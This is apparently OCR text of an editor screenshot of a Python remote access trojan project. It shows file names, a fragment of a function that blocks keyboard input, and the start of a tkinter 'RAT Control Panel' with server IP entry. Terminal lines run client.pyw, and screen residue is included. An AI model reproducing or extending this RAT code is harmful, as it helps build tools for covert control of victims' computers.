 File Edit Selection View Go Run Terminal Help
Python-RAT-main
EXPLORER
PYTHON-RAT-MAIN
204948.png
232667.png
289720.png
412617.png
626038.png
688847.png
872235.png
962923.png
client_requirements.txt
client.pyw
interface.py
README.md
server_requirements.txt
server.py
OUTLINE
TIMELINE
client.pyw README.md
client.pyw > RATInterface > connect_to_server
740 mouse.position = (0, 0)
741
742 def disable_keyboard(self):
743 for i in range(150):
744 if kbrd == True:
745 keyboard.block_key(i)
746 time.sleep(999999)
747
748 def execute(self,root):···
1265
1266
1267 class RATInterface:
1268 def __init__(self, root):
1269 self.root = root
1270 self.root.title("RAT Control Panel")
1271
1272 # Create buttons
1273 self.connect_button = tk.Button(root, text="Connect", command=self.connect_to_server)
1274 self.connect_button.pack()
1275
1276 self.disconnect_button = tk.Button(root, text="Disconnect", command=self.disconnect_from_server)
1277 self.disconnect_button.pack()
1278
1279 # Create entry for IP and port
1280 self.ip_label = tk.Label(root, text="Server IP:")
1281 self.ip_label.pack()
1282 self.ip_entry = tk.Entry(root)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Dhruv Tyagi\Downloads\Python-RAT-main> python -u "c:\Users\Dhruv Tyagi\Downloads\Python-RAT-main\client.pyw"
PS C:\Users\Dhruv Tyagi\Downloads\Python-RAT-main> python -u "c:\Users\Dhruv Tyagi\Downloads\Python-RAT-main\client.pyw"
PS C:\Users\Dhruv Tyagi\Downloads\Python-RAT-main> python -u "c:\Users\Dhruv Tyagi\Downloads\Python-RAT-main\client.pyw"
PS C:\Users\Dhruv Tyagi\Downloads\Python-RAT-main> python -u "c:\Users\Dhruv Tyagi\Downloads\Python-RAT-main\client.pyw"
PS C:\Users\Dhruv Tyagi\Downloads\Python-RAT-main> python -u "c:\Users\Dhruv Tyagi\Downloads\Python-RAT-main\client.pyw"
powershell
Code
0 0 0 Ln 1297, Col 47 Spaces: 4 UTF-8 CRLF Python 3.11.4 64-bit
35°C
Haze
Search
ENG
IN
12:45
18-04-2024
PRE